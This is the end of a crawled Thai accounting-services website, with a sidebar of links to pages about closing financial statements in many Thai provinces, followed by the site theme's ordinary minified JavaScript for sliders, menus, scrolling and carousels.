href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินมหาสารคาม/" title="Permalink to รับปิดงบการเงินมหาสารคาม" rel="bookmark">รับปิดงบการเงินมหาสารคาม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินบุรีรัมย์/" title="Permalink to รับปิดงบการเงินบุรีรัมย์" rel="bookmark">รับปิดงบการเงินบุรีรัมย์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินบึงกาฬ/" title="Permalink to รับปิดงบการเงินบึงกาฬ" rel="bookmark">รับปิดงบการเงินบึงกาฬ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินโคราช/" title="Permalink to รับปิดงบการเงินนครราชสีมา-รับปิดงบการเงินโคราช" rel="bookmark">รับปิดงบการเงินนครราชสีมา-รับปิดงบการเงินโคราช</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครพนม/" title="Permalink to รับปิดงบการเงินนครพนม" rel="bookmark">รับปิดงบการเงินนครพนม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชัยภูมิ/" title="Permalink to รับปิดงบการเงินชัยภูมิ" rel="bookmark">รับปิดงบการเงินชัยภูมิ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินขอนแก่น/" title="Permalink to รับปิดงบการเงินขอนแก่น" rel="bookmark">รับปิดงบการเงินขอนแก่น</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกาฬสินธุ์/" title="Permalink to รับปิดงบการเงินกาฬสินธุ์" rel="bookmark">รับปิดงบการเงินกาฬสินธุ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุดรธานี/" title="Permalink to รับปิดงบการเงินอุดรธานี" rel="bookmark">รับปิดงบการเงินอุดรธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุตรดิตถ์/" title="Permalink to รับปิดงบการเงินอุตรดิตถ์" rel="bookmark">รับปิดงบการเงินอุตรดิตถ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลำพูน/" title="Permalink to รับปิดงบการเงินลำพูน" rel="bookmark">รับปิดงบการเงินลำพูน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลำปาง/" title="Permalink to รับปิดงบการเงินลำปาง" rel="bookmark">รับปิดงบการเงินลำปาง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินแม่ฮ่องสอน/" title="Permalink to รับปิดงบการเงินแม่ฮ่องสอน" rel="bookmark">รับปิดงบการเงินแม่ฮ่องสอน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินแพร่/" title="Permalink to รับปิดงบการเงินแพร่" rel="bookmark">รับปิดงบการเงินแพร่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพะเยา/" title="Permalink to รับปิดงบการเงินพะเยา" rel="bookmark">รับปิดงบการเงินพะเยา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินน่าน/" title="Permalink to รับปิดงบการเงินน่าน" rel="bookmark">รับปิดงบการเงินน่าน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเชียงใหม่/" title="Permalink to รับปิดงบการเงินเชียงใหม่" rel="bookmark">รับปิดงบการเงินเชียงใหม่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเชียงราย/" title="Permalink to รับปิดงบการเงินเชียงราย" rel="bookmark">รับปิดงบการเงินเชียงราย</a>|| <a href="https://thaokea.com" title="รับจดทะเบียนบริษัท">รับจดทะเบียนบริษัท</a></p>
</div>
</div></aside>				</div>
				
							<div class="sidebar-column col-md-12">
									</div>
				
				
				
		</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Theme : Modify by <a href="https://ChonlateeDesign.com" rel="designer">ChonlateeDesign</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chonlateedesign\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/scripts.js?ver=6.8.3" id="sydney-scripts-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/main.min.js?ver=20170127" id="sydney-main-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/skip-link-focus-fix.js?ver=20130115" id="sydney-skip-link-focus-fix-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/main.min.js?ver=20170127
body_size: 2620
content:
!function(a){"use strict";var b,d,c={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return c.Android()||c.BlackBerry()||c.iOS()||c.Opera()||c.Windows()}},e={iOS:function(){return navigator.userAgent.match(/iPad/i)},any:function(){return e.iOS()}},f=function(){a(".slides-container .slide-item").addClass("sliderFix"),setTimeout(function(){a(".slides-container .slide-item").removeClass("sliderFix")},200)},g=function(){!function(){a("#slideshow").length&&a("#slideshow").superslides({play:a("#slideshow").data("speed"),animation:"fade",pagination:!1})}(),function(){a(".text-slider").length&&a(".text-slider").flexslider({animation:"slide",selector:".slide-text li",controlNav:!1,directionNav:!1,slideshowSpeed:a(".text-slider").data("speed"),animationSpeed:700,slideshow:a(".text-slider").data("slideshow"),touch:!0,useCSS:!1})}(),a(function(){a('.mainnav a[href*="#"], a.roll-button[href*="#"], .smoothscroll[href*="#"]').on("click",function(b){var c=this.hash,d=a(c);if(d.length)return b.preventDefault(),a("html, body").stop().animate({scrollTop:d.offset().top-70},900,"swing"),a("#mainnav-mobi").length&&a("#mainnav-mobi").hide(),!1})})},h=function(){var b="desktop";a(window).on("load resize",function(){var c="desktop";if(matchMedia("only screen and (max-width: 1024px)").matches&&(c="mobile"),c!==b)if(b=c,"mobile"===c){var d=a("#mainnav").attr("id","mainnav-mobi").hide(),e=a("#mainnav-mobi").find("li:has(ul)");a("#header").find(".header-wrap").after(d),e.children("ul").hide(),e.children("a").after('<span class="btn-submenu"></span>'),a(".btn-menu").removeClass("active")}else{var f=a("#mainnav-mobi").attr("id","mainnav").removeAttr("style");f.find(".submenu").removeAttr("style"),a("#header").find(".col-md-10").append(f),a(".btn-submenu").remove()}}),a(".btn-menu").on("click",function(){a("#mainnav-mobi").slideToggle(300),a(this).toggleClass("active")}),a(document).on("click","#mainnav-mobi li .btn-submenu",function(b){a(this).toggleClass("active").next("ul").slideToggle(300),b.stopImmediatePropagation()})},i=function(){a(".panel-row-style").each(function(){if(a(this).data("hascolor")&&a(this).find("h1,h2,h3,h4,h5,h6,a,.fa, div, span").css("color","inherit"),a(this).data("hasbg")&&a(this).data("overlay")){a(this).append('<div class="overlay"></div>');var b=a(this).data("overlay-color");a(this).find(".overlay").css("background-color",b)}}),a(".panel-grid .panel-widget-style").each(function(){var b=a(this).data("title-color"),c=a(this).data("headings-color");b&&a(this).find(".widget-title").css("color",b),c&&a(this).find("h1,h2,h3:not(.widget-title),h4,h5,h6,h3 a").css("color",c)})},j=function(){b=c.any(),null==b&&a(".panel-row-style, .slide-item").parallax("50%",.3)},k=function(){d=e.any(),null!=d&&a(".slides-container .slide-item").css("background-attachment","scroll")},l=function(){a(".orches-animation").each(function(){var b=a(this),c=b.data("animation"),d=b.data("animation-delay"),e=b.data("animation-offset");b.css({"-webkit-animation-delay":d,"-moz-animation-delay":d,"animation-delay":d}),b.waypoint(function(){b.addClass("animated").addClass(c)},{triggerOnce:!0,offset:e})})},m=function(){a(window).scroll(function(){a(this).scrollTop()>800?a(".go-top").addClass("show"):a(".go-top").removeClass("show")}),a(".go-top").on("click",function(){return a("html, body").animate({scrollTop:0},1e3),!1})},n=function(){a().owlCarousel&&a(".roll-testimonials").owlCarousel({navigation:!1,pagination:!0,responsive:!0,items:1,itemsDesktop:[3e3,1],itemsDesktopSmall:[1400,1],itemsTablet:[970,1],itemsTabletSmall:[600,1],itemsMobile:[360,1],touchDrag:!0,mouseDrag:!0,autoHeight:!0,autoPlay:a(".roll-testimonials").data("autoplay")})},o=function(){a(".progress-bar").on("on-appear",function(){a(this).each(function(){var b=a(this).data("percent");a(this).find(".progress-animate").animate({width:b+"%"},3e3),a(this).parent(".roll-progress").find(".perc").addClass("show").animate({width:b+"%"},3e3)})})},p=function(){var b=a(".site-header").offset().top;a(window).on("load scroll",function(){var c=a(this).scrollTop();c>=b?(a(".site-header").addClass("fixed"),a("body").addClass("siteScrolled")):(a(".site-header").removeClass("fixed"),a("body").removeClass("siteScrolled")),c>=107?a(".site-header").addClass("float-header"):a(".site-header").removeClass("float-header")})},q=function(){a(".roll-counter").on("on-appear",function(){a(this).find(".numb-count").each(function(){var b=parseInt(a(this).attr("data-to")),c=parseInt(a(this).attr("data-speed"));a(this).countTo({to:b,speed:c})})})},r=function(){a('[data-waypoint-active="yes"]').waypoint(function(){a(this).trigger("on-appear")},{offset:"90%",triggerOnce:!0}),a(window).on("load",function(){setTimeout(function(){a.waypoints("refresh")},100)})},s=function(){a().owlCarousel&&a(".roll-team:not(.roll-team.no-carousel)").owlCarousel({navigation:!1,pagination:!0,responsive:!0,items:3,itemsDesktopSmall:[1400,3],itemsTablet:[970,2],itemsTabletSmall:[600,1],itemsMobile:[360,1],touchDrag:!0,mouseDrag:!0,autoHeight:!1,autoPlay:!1})},t=function(){a(document).ready(function(){a("body").fitVids()})},u=function(){var b=a(".project-wrap").data("portfolio-effect");a(".project-item").children(".item-wrap").addClass("orches-animation"),a(".project-wrap").waypoint(function(c){a(".project-item").children(".item-wrap").each(function(c,d){setTimeout(function(){a(d).addClass("animated "+b)},150*c)})},{offset:"75%"})},v=function(){a(".widget_fp_social a").attr("target","_blank")},w=function(){a(".preloader").css("opacity",0),setTimeout(function(){a(".preloader").hide()},600)},x=function(){a("#slideshow").css("transition","height 99999s"),a(window).on("orientationchange",function(b){a("#slideshow").css("transition","none"),setTimeout(function(){a("#slideshow").css("transition","height 99999s")},600)})},y=function(){b=c.iOS(),a(window).on("load",function(){a("#wp-custom-header").fitVids(),a(".fluid-width-video-wrapper + #wp-custom-header-video-button").find("i").removeClass("fa-play").addClass("fa-pause"),a(".fluid-width-video-wrapper + #wp-custom-header-video-button").on("click",function(){a(this).find("i").toggleClass("fa-play fa-pause")}),null!=b&&(a("#wp-custom-header-video-button").css("opacity","0"),a("#wp-custom-header-video").prop("controls",!0))})},z=function(){var b=a(".site-header").outerHeight();a(".header-clone").css("height",b),a(window).resize(function(){var b=a(".site-header").outerHeight();a(".header-clone").css("height",b)})},A=function(){a(".project-wrap").length&&a(".project-wrap").each(function(){var b=a(this),c=b.find(".project-filter").find("a"),d=function(a){a.isotope({filter:"*",itemSelector:".project-item",percentPosition:!0,animationOptions:{duration:750,easing:"liniar",queue:!1}})};b.children().find(".isotope-container").imagesLoaded(function(){d(b.children().find(".isotope-container"))}),a(window).load(function(){d(b.children().find(".isotope-container"))}),c.click(function(){var d=a(this).attr("data-filter");return c.removeClass("active"),a(this).addClass("active"),b.find(".isotope-container").isotope({filter:d,animationOptions:{duration:750,easing:"liniar",queue:!1}}),!1})})};a(function(){f(),g(),p(),n(),s(),q(),o(),r(),h(),t(),l(),k(),i(),j(),u(),v(),m(),A(),x(),y(),z(),w()})}(jQuery);